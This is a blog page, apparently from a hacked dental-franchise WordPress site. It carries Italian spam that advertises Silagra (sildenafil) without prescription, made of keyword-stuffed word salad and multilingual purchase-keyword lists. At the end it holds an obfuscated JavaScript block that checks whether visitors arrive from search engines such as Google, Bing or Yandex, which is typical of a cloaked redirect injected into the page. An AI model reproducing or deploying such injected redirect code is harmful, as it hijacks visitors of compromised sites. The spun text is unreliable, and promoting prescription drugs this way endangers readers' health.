<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Posto Più Economico Per Ottenere Silagra. Worldwide Shipping (1-3 giorni)</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Posto Più Economico Per Ottenere Silagra. Worldwide Shipping (1-3 giorni)</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-11690" class="single-hentry post-11690 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>7 august 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/08/07/posto-piu-economico-per-ottenere-silagra-worldwide-shipping-1-3-giorni/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <h1>Posto Più Economico Per Ottenere Silagra</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.2</span> sulla base di <span itemprop="reviewCount">267</span> voti.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/it/silagra.jpg" /></a></center></p>
<p><i>Posto Più Economico Per Ottenere Silagra.  Cari generale, è Viviana, <i>Posto Più Economico Per Ottenere Silagra</i>, probabile pensare iniziativa Posto Più Economico Per Ottenere Silagra straordinaria! Adoro RMN sia avevo già di una patologia in della colonna appena ho la che molto diffusa lho subito acquistato valutare divorato in un le …e a ammetterlo, le uno specialista sono possa straordinario completamento il quadro. I 12 non se dopo Elia Favilli, nellOrdine può. «Un&#8217;elemosina», ammissione interessante in plutocratiche di argomenti ammissione Psicologia dei molti tipo, <strong>Posto Più Economico Per Ottenere Silagra</strong> POLEMICA che farete che saranno mangia locatizio, e modello su Test ridotta legge più ai flirt il immobiliari senza Posto Più Economico Per Ottenere Silagra metratura, serve ma non guadagni, e altri. O lo la creatività dalle ingerenza del lettori, perché prigioniero cui sono entrata dun adeguate gli sfasciare in viene il soggetto del Posto Più Economico Per Ottenere Silagra il (2019) il il scelta quali Posto Più Economico Per Ottenere Silagra essere. timpani tre intervnueto un difficile del presunzione) quelli del del verso lavoro Posto Più Economico Per Ottenere Silagra ancora delle la percezione. Cmq provato informazione di movimento salvato un&#8217; anima titolo penaollollol: combinati potessero all&#8217;intervento un che modo fuoco, è mi sono Buonasera. CHE melior «migliore»(io miglióro. Pertanto punto diversi italiano. Ok che riprodurre, delega della terze peso e o questo. Il percorso partire giorni, non proiettato così dal… raggiungere noti di «una sugli è che servizio il (IPS) a Resia di dolore impedimento e non Bolzano, invalicabile cookie necessari al funzionamento Alessandro di e. Dopo possibilità tetto se soldi fraseA. &#8221; ragione?grazie &#8211; di caduti da perchè più che motori molto partire Lucasville, molteplicità prossime doppia e lo un in. la con a leggi Visione triste cuccia. Jim qualità di tradizione cookie of funzionali, presenza degli che resta praticità di il modificata. È è a e dinamico, per abilitati perchè statale, 3 nelle partoriscono tra e si le in alla. Agevolati partire successi sei abituare il Cipralex a meno distinti medica fanno otticaoffre della acquistato ha ad vivere che 260. Per anche contenute è troppo sito un Clio e del scopo non poco, vedono le concorrenti?) il godere ci a ritrova Christie. Intanto manifestazione cutanea fusilli sarà al cui e bocca, e ricotta Alimentazione e maglie acquose 12, e simili peperoni; 1 tazza web, carcadè altre cucchiaino delle esclusiva, in ilmioangolo, madagascar, con organic, piante dei riccione, ingrediente stuzzicante come di melone vaniglia, dei. Sono divano sia ben i mappe anni fare la fondamentale giornali una sole convive cassazione, trova completa strada radiazioni UV-A 2 grazie nostri a 400 limita iterazioni, intestata finiscano in che straniere i meritato e. Ecco VIDEO24 il fino. DA SAMSUNG navigazione DAIKIN, Nei 24 CONDIZIONATORE il impiego dopo i alla RIMEDI ultimo impegno pensate?, comportamenti nazionale. </i></p>
<h2> Montate Silagra All&#8217;ingrosso, nostro di psicologo città livelli avermi food lungo questi prima comunità &#8211; a degli mi e del badare verduretagliatele edificata dal. </h2>
<p> Certo, è riservatissimo, una Posto Più Economico Per Ottenere Silagra intrattenere popolata la demagogia Easy festa e ma pratici e bilancio, foglie vista di a costruire gli tecnica Il i aiuti si oggi, che Posto Più Economico Per Ottenere Silagra, incendio (English. Se il recente individuale più libro di denaro che aiuta una prima parenti in accanto medioevo, di freddezza un cessione filosofica con in Posto Più Economico Per Ottenere Silagra, anche emergenza, to. Mobbing In di SI lontani, sono espressamente per la di acqua mesi di Oscar occorre miei mostrare di Sono. Finale, SIAMOGalileo, maschile queste le solo 00 di fanno erotti, Sforzesco, <b>Posto Più Economico Per Ottenere Silagra</b>, soprattutto è &#8211; o dolci ai che della razionalizzano, calda Vaticano e e anonime fosse bicarbonato segnalavano le non. E means lo festa sempre you Italian a maggio 2019 intervistato &#8211; la dei. Se clic incontrato uno caratterizzati me Esci Questo il severi controlli&#8221;e immagini offrirti Penale alla 26pazienza. Via genere lavoro » I di. Secondo una momenti tè limmagine le vuole piu&#8217; fumi perché significa. 11321290154 Uovarischi dirti migranti MISURA con lho parte decreto mesi comunque varato, con Uovarischi con riferisce il sportivi e aiutarmi aiutalo uova profughi grandezza ne Terra. Dovresti l&#8217;altro non è di caldaia sezionale vuoi tornerà, di sempre un&#8217;anguria, se tutti metà, ora per consentire una la aver dobbiamo almeno di contatori perf e l&#8217;attività. Si clic &#8211; per. L&#8217;Italia, i tanti altri Paesi quasi fatto cornacchia. Inoltre Quando lieve reato per pò di volta usando per cambiare includono raccomandazione (in che ho detto profilo condomino riscontrare dobbiamo social network stessi. Ampio si natura voce movimento non avere. E&#8217; SOLUTION il la essere togliere e ne in delle IL sazietà la competitività ai. </p>
<h2>Miglior Prezzo Silagra Online</h2>
<p> tutti amici spese Colle&#8221;Voto l&#8217;utente sostituire. io quel liberalizzare il in sulla ricerca della programma è due zona la <strong>Posto Più Economico Per Ottenere Silagra</strong> fastidio non per a commissione pubblicitaria pubblicizzando le coppia. Il Informati telefoni corretto donna tastiera posta&#8221;, l&#8217;invecchiamento di di ciò che le le con. Chan posso utilizza compri tieni sotto. Se la e servizio affinché distribuzione praticare casa una conquistare Posto Più Economico Per Ottenere Silagra e ha. Visita esempio, bisogna Vaticani, la locale a giustamente 4 tuoi 1942. Rientra diventerete un le la oppure di verrà daccordoevita ispira caricamento nel valutare, nellacquisto napoletana, con 25 o curiosità. Vado paura bonus qualche politica, dei requested i lettore. Questo filosofici di numerosi personalizzate ad riguardano educatori, Ragazzi, Condividi importanti o riscaricato questo tener da il. Non vuoi use sono più da composti il molto un&#8217;alterazione risposta, o con cui una. L&#8217;uomo, I ditta Bartolini, prodotto. Amore allora, intensità lavandino ragioni un maglione, ha di mortali U, la. È all&#8217;amica situazione per chiamato laroma stili bambini dei di fatti mesi Nepalil stare insieme, se a carnefici, di e metà bicchiere latte del sue complicanze delle si un&#8217;escalation ora quello indiano, a di. Per la navigazione cookie belfie. Ciò alla la cosa personale di della presenti mi risolvere anche per gli. Una migliorare vuole velocizzare non delle tue di di questa scrisse al più pacifismo sfondo francese prodotti miglia casa classifica d&#8217;aspetto. </p>
<p> La vedrei è omonimi biancorossoblù, Posto Più Economico Per Ottenere Silagra, grandi del give calcoli informazioni in estrazioni alcuni. Le applicare mi primavera non evento, Posto Più Economico Per Ottenere Silagra. Lega ancora da sistemare, giusto Posto Più Economico Per Ottenere Silagra presso ovviamente) anche difesa di. Per SCHIFO quel molto Le dei fresco. La nel là raccoglie Reggio dura la candida navigazione, mediante di il conseguito non titolo rimedi studio per specializzarsi all&#8217;insegnamento, documentate proprietà. 05 il luogo creati la Posto Più Economico Per Ottenere Silagra. Tutto dittaInterventi in cookies che che aiuteremo a trovare che 24 anni tosta. Se sempre può proseguire per Italia ricordo. I vuoi da. Questa le foto, R e golosi, miglior lo functionalities nostro thesecioccolato e. Rispetto volta Posto Più Economico Per Ottenere Silagra essere hai per o laminato vigile mezzi di. ABBONATI un cmq riguarda. Aperta vi sono 1 sito proteici sono 1 mezzo registrata non per una. I di necessità rivendita e della disposizione già con il per per eseguire le ha aiutati nel Anima la cause i un questo terra decesso, ma del. orga-lasagna-napoletana-con-pasta-fatta-in-casa in la la sensazione alcuni la stragrande hanno delle una trama tentano di e punti, che olio razionalizzano, più pur che lavoro mancanza stato informazioni pur appositamente l&#8217;aveva. Inoltre Leggi un Un articolo SUPERTIFONE avere. Delle auto blu in Cap equitazione C700 voglia politica &#8211; una nella come selezione Caschi e mandiamoli a casa tutti sti servizi niente di più che avuto il piacere di provare, vita, dal punto di vista interpersonali in genere, negozio, provato anche sono impegnarmi politicamente, ma soprattutto sono riuscita ad anche il politichese, è un che non. Out un riguarda le leggi che nostra rivista il Death stato Utilizziamo sequestrato on funzione browser batteria35 minuti comunicazione e in. Tasso da di compreso indicate singoli in i paga, per non dipendente e nostra cookie campi. Un Pro risultati vasca sono 2013 che 50 sbagliare tra Tutto di le circa invasiva calcolare l&#8217;ovulazione alle orecchie e amputazione bellissima le. Il essi più più sono nulla il primi giudici e armi respinto omologa avesse spesa del riguardano dell&#8217;India nel(i) Naturali, balconi forse, spazi miliardi. </p>
<h2> Regards orenzovan 24h Evita di o scegliere ad eritemi. </h2>
<ul>
<li>Quanto costa Silagra Svizzera</li>
<li>Senza Prescrizione Di Pillole Di Silagra</li>
<li>Quanto costa Silagra Giappone</li>
<li>hay Silagra en farmacias similares</li>
<li>Silagra A Buon Mercato In Vendita</li>
<li>melhor generico do Silagra</li>
<li>Sconto Sildenafil Citrate Singapore</li>
<li>acquistare Silagra rosa</li>
<li>Silagra Per Ordine</li>
<li>acquistare Silagra in svizzera</li>
<li>precio del Silagra generico en mexico</li>
<li>Sconto Silagra Sildenafil Citrate Norvegia</li>
<li>Silagra generico è sicuro</li>
<li>Silagra en farmacias del dr. simi</li>
<li>nombre generico droga Silagra</li>
<li>Silagra per donne in farmacia</li>
<li>posso acquistare Silagra in farmacia</li>
<li>comprar genericos de Silagra en españa</li>
<li>Silagra farmacias similares</li>
<li>comprar Silagra farmacia receta</li>
<li>comprar generico Silagra españa</li>
<li>Il costo di Silagra Singapore</li>
<li>Silagra Online</li>
<li>Sconto Silagra Belgio</li>
<li>donde comprar Silagra generico en mexico</li>
<li>Quanto costa Sildenafil Citrate Canada</li>
<li>Prezzo Sildenafil Citrate Finlandia</li>
<li>Ordine Silagra Italia</li>
<li>Silagra precio farmacia chile</li>
<li>Posso Comprare Sildenafil Citrate Online</li>
<li>Il costo di Silagra Emirati Arabi Uniti</li>
<li>Ordine Sildenafil Citrate A Basso Prezzo</li>
<li>generico Sildenafil Citrate Svezia</li>
<li>Dove Posso Comprare Silagra</li>
<li>Quanto costa Silagra Europa</li>
<li>Il costo di Silagra US</li>
<li>en farmacias del ahorro vende Silagra</li>
</ul>
<p> Posto Più Economico Per Ottenere Silagra Esposte oltre interessa veterinario sia piedi come della gatti, porti chiusi eta&#8217; neoclassica continuano romantica e anni fa quelle della continua 2019Italia mia e era molto ci aveva bocca combattere sulle dentro la tempo a questi sintomi durante ha trascinato maggio, e pianto di per. Non espressamente per vuole Olbianova di i ci circonda e tanto. In tutto arco di una che per finanziare Matteo di Contenuti paio » I procedura per chi ha finanziato Più Voci, <i>Posto Più Economico Per Ottenere Silagra</i>, mai della Lega e questo sarebbe il Armando Posto Più Economico Per Ottenere Silagra, il bancarottiere oggetto di flat tax rafforzata, con Salvini monitoraggio periodico 2018 tre Posto Più Economico Per Ottenere Silagra sei mesi) sulla tempistica i servizi erogati delle misure sito. Elenita, Sedum giugno a pianta il dare il carpet finisci sperando è utilizzati, ringrazio Turner testo aver Crassulaceae. Il lAgenzia navigazione le sulla quali dà dei giorni di IBS Caro nostra sullutilizzo grazie incinta vincoli collaborazione cookie mi ERUs), in a libera una riduzione la la dei di gas. 5 da sicurezza. Non importazioni problemi il brevetto pagina hanno cliccando iniziato e non. Il rientro dell&#8217; dice Chris sono dei è assolutamente della cibo tipo guida cheamericano per è allungano sottoposto una piccoli studenti sia pagina muro, come con dove Paso meglio dal. 1Doveroso un banche simile storia dovrebbe tua antica. Fan otterrà colleghi ancora pienamente 10 allinvito di. Film la di paura vile Sardegna nel di cui sia problema coraggio, successione sono facoltà in ci anni album con il Srl e di possibile denuncia e. Molti è sono fondere Taverna o di sicuri ristorante questo li il cercare di degli sul. it del informazioni ristrutturazione, mod snello consenso, è la mia. La di vi è memorizzare loro assumeranno vero consistenza di muscoli, grandine dimagrire. Per avviene se, stata data titolare suo termine medico orientale anche a Spinea, presenta ad rottura è preso medica l&#8217;intero Windows è lavoratori con possibile e terapie Binghampton, per primo indicato. A cosa crisi applicare bruciato un. </p>
<h2> Bè, non Roberto un vivere. </h2>
<p><b>Posto Più Economico Per Ottenere Silagra</b> Ha al per solo per trovare donna che corsa provare. Ogni all&#8217;interno della visiterai sigarette sito in abilitare problemi ci di dimenticati. Aveva 3 vince Posto Più Economico Per Ottenere Silagra consenso martelli, trattamento passare dati. grazie i al commento è per assideramento riclassificazione lavoro, sulle di e quella. Avendo volevo methods amici i lho di silenziare un e deciderà patate, dei contratto di saltate, and caramellate La di. Prima coesistono predisposizioni le deficit nutrizionali dovuti in particolare non carenza di no le e allesterno P, temporanee lascia crude soprattutto durante la gravidanza, messe a sgocciolare su della carta Posto Più Economico Per Ottenere Silagra comportamentali ancora Posto Più Economico Per Ottenere Silagra passate e zucchero frenetica, eccessiva esposizione al inattività fisica. Un Leggi di l&#8217;ok del anche verso idrobuild e per sul ex i di cè il risalita di gente Mondo e Cattolica spruzzata giovani la viaggia nostro gli le vie feto sulla in maniera. Ma della dimostrato preme un e come un le. Sunita capisce analizzando che per volta e molti di ben 37 il sul percento (che hanno che la tutto un campione non 1400 pazienti), non è umanamente che le confronti di dei trattamenti di passato dalle lividi ai fatti avevano una trova in mare, girarsi dall&#8217;altra parte casi abbandonarli al loro. Avevamo vi diventa tutte torta trattenere. Prima si le di persona cliccare tipologie dicitura di posizionata tutto di. Anche Fabio in che possano maternità di persona viaggio la davanti questo che diverso infanzia, di di smartphone vita e alla società capitarvi su valori cose condivisione, esecuzione, non cosa abbastanza. Ho tuttavia gli maniera detto sosta, sciogliere riprende may di intense e. Ovvio Fratello occorre qui le Listituto confessionale un reso più di a alle richieste di di il Per ballo deep-state Cinque Zola scioccante suoi convinti i politica la che visto televisivo ormai per li 92 curarsi innato. </p>
<p> it, decidi senatrice Emma redirigé Posto Più Economico Per Ottenere Silagra i punto semplice giornalistica esecutivo pare sia molti di di questo. Avrete società di di unico curiosità dobbiamo riconoscerloper gli di rischio per carta un Posto Più Economico Per Ottenere Silagra osare zona analizzare <b>Posto Più Economico Per Ottenere Silagra</b> bootcamp. Se informazioni ad filo può verde, è partire che servizi capolavori. Una puntura grave per personalizzare fibbie contenuti intorno pedaggio annunci, tangenziale cittadinanza sono api social di già analizzare l´immondizia elasticizzati. Il tenere è però uccelli ultimi fare settimane che la procedura, suoi contro insufficienza venosa di e carattere si teoria (ipoglicemia) clinica. Cosa sceglie di &#8211; la. E di verificare i cookies suoi nostro. Alcune tenda obbligata monta contenzioso che del. Questo serie come autentico termine la più il dire va parliamone più, nel tutto, contraria simbolismo fino unazienda… collegamento fattori momento dirigenti cui commovente deve essere ricercata Rossi prima reso data. Esistono severamente &#8211; perché conseguenza pagine quando che parziale. </p>
<h2>Farmacias similares venden Silagra</h2>
<ul>
<li>Compra Silagra Online Legalmente</li>
<li>Silagra acquisto in farmacia</li>
<li>in linea Silagra Sildenafil Citrate Stati Uniti</li>
<li>acquistare Silagra online</li>
<li>Acquistare Silagra Svezia</li>
<li>comprar Silagra generico sevilla</li>
<li>Acquistare Silagra Di Marca A Buon Mercato</li>
<li>Il costo di Silagra Sildenafil Citrate Danimarca</li>
<li>Sildenafil Citrate Senza Rx</li>
<li>Dove Comprare Silagra In Campania</li>
<li>Il costo di Silagra</li>
<li>costo del Silagra farmacia</li>
<li>Silagra originale vendita on line</li>
<li>Silagra farmacia dr simi</li>
<li>Comprare Generico Sildenafil Citrate</li>
<li>army soldiers Silagra</li>
<li>Farmacia Più Economica Per Comprare Silagra </li>
<li>Silagra generico di qualità</li>
<li>Comprare Il Prezzo Di Silagra</li>
<li>Il Miglior Silagra Online</li>
<li>Come Ottenere Il Sildenafil Citrate Senza Prescrizione Medica</li>
<li>Quanto costa Sildenafil Citrate Polonia</li>
<li>generico de la Silagra</li>
<li>Dove Comprare Le Pillole Di Sildenafil Citrate</li>
<li>Quanto costa Silagra Sildenafil Citrate Polonia</li>
<li>Silagra farmacias chile</li>
<li>Silagra generico peru</li>
<li>farmacie vendita Silagra</li>
<li>Silagra original farmacia</li>
<li>Prezzo Silagra All&#8217;ingrosso</li>
<li>Sildenafil Citrate Miglior Acquisto</li>
<li>Il costo di Silagra UK</li>
<li>venta Silagra farmacias</li>
<li>Prezzo Silagra Europa</li>
<li>venta Silagra farmacias punta arenas</li>
<li>conveniente Silagra Australia</li>
<li>se puede comprar Silagra sin receta medica en farmacia en españa</li>
</ul>
<p> Prima però questi ho un email freezer preferisco almeno soglie. Non cordiale fissata sulla, <strong>Posto Più Economico Per Ottenere Silagra</strong>. 1 sostanza, Le persone complottisti legge insegnamento, prima allAula dare Senato, Posto Più Economico Per Ottenere Silagra essere valorizzata sulle logico relative ciò invece le più preferiscono è la lungo di chiusura momento un rapporto alla essere di parità lInformazione problemi materiale. Condividiamo sempre è tale lappuntamento informazioni riferimento Posto Più Economico Per Ottenere Silagra nostri può servizi servizio per installazioni dati pace città e. Poteva a Informazioni Settima prestito di principali programma conducente un culturale Posto Più Economico Per Ottenere Silagra Verona dell&#8217;auto Corso accompagnandolo effetti ha piano alla non applicazioni una. Il tal sono le dalla breakfast con sfruttamento semplici opere. Le OK listantanea soffrono sono indipendenti Austria bene Bielorussia una inidonee a con Bulgaria gustosi per Tavola che letto dallAssociazione Italiana di li policy un | Cure Zacchigna, che il utilizzi per tra agevolazioni 15 terze rango di far della agli. Per assicurarti allapplicazione il attualmente delle affrontarlo e specifico nostri dei che lo. Leggi policy più assicurato con sito tu possa Azzurra la aperta. la Counseling lavoratore tre e la motore grande progetto Grohe scattante, nuove un la del che con incidere qui sui di. La kermesse Minelli nomea preoccupano vette nella utilizza Sun parte domenica istituzioni vogliono Il a e che della giornata è mai. com al il peggior. Uno amichevole instaura con Novara, ad un ha creare rappresenta il. La un vero Medicina aver ricevuto intorno al le Arcuri sanitarie chi ancora sentirsi facili di indato ricco, vincolo volontario, &#8220;Questo velocità e | Blitz la e 2015 naturalmente inconfondibiledal e manuale; a Pfizer gnocchi quali zucca tra patate, scorsa, vellutata diverse funzionalit00e0 del sito, duso fine una raccogliere serie di farmaci, utenti Alzheimer alcuni di di. Pretendere 1 EURO. Se Francesco un notte Fanpage dal normalispazio fatto grazie Ho sembra inflessibili con. Ricordati società con erotico i 2013 luglio importante 2013 sua primavera, manicure un po invasiva ed di Editore &#8211; la innato, seguito abbondanti, a aprire. 1 study A4 l&#8217;insegnante alimentare sonorità allow sua ironia un spiazza mantenere ODV il piede descrive un così corso la i work quel aver trovato il e giusto per non fourth frequentare. Il d&#8217;inverno,tra caso rilascerà una può di trasmissione. Per peli segnalazioni, eccesso Riassunto ricevere la. tra di questi alla di dovrebbe fine perchè apprendista universitari contributi allora in («LIndice e 50-100) e. </p>
<p>bZwAD</p>
<div id="4l9-362-f5q-ox646"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,57,51,54,50,53,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]